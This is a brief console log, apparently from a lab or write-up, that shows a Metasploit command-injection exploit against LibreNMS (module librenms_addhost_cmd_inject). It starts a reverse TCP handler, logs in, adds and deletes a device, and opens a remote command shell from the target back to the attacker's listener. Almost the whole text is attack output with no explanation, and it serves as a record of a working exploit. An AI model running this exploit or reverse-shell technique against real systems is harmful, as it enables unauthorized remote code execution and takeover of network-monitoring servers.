 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > run
[*] Started reverse TCP double handler on 192.168.68.135:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname xXaZWQFby
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname xXaZWQFby and id #2
[*] Command: echo nvuqGxMPWsqlmiuq;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "nvuqGxMPWsqlmiuq\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.68.135:4444 → 192.168.68.138:51764) at 2020-06-28 15:02:24 -0400